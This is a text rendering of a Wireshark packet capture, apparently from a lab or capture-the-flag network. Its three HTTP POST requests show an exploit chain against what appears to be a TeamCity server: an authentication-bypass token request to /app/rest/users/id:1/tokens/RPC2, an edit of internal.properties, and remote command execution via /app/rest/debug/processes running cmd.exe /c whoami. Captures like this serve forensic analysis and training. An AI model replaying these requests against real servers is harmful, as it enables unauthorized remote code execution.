 capture_00001_20241113065339.pcap
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
http.request.method==POST
No. Time Source Destination Protocol Length Info
1703 95.688049 10.10.15.68 10.129.232.10 HTTP 163 POST /app/rest/users/id:1/tokens/RPC2 HTTP/1.1
1953 241.852361 10.10.15.68 10.129.232.10 HTTP 371 POST /admin/dataDir.html?action=edit&fileName=config%2Finternal.properties&conten
2175 368.586480 10.10.15.68 10.129.232.10 HTTP 321 POST /app/rest/debug/processes?exePath=cmd.exe&params=/c%20whoami HTTP/1.1
Frame 2175: 321 bytes on wire (2568 bits), 321 bytes captured (2568 bits) on interface \Device\NPF_{86452E55-B97E-47C1-A1FB-62B707FC66F2}, id 0
Ethernet II, Src: VMware_94:05:3e (00:50:56:94:05:3e), Dst: VMware_94:9e:a0 (00:50:56:94:9e:a0)
Internet Protocol Version 4, Src: 10.10.15.68, Dst: 10.129.232.10
Transmission Control Protocol, Src Port: 46996, Dst Port: 80, Seq: 1, Ack: 1, Len: 267
Hypertext Transfer Protocol
POST /app/rest/debug/processes?exePath=cmd.exe&params=/c%20whoami HTTP/1.1\r\n
[Expert Info (Chat/Sequence): POST /app/rest/debug/processes?exePath=cmd.exe&params=/c%20whoami HTTP/1.1\r\n]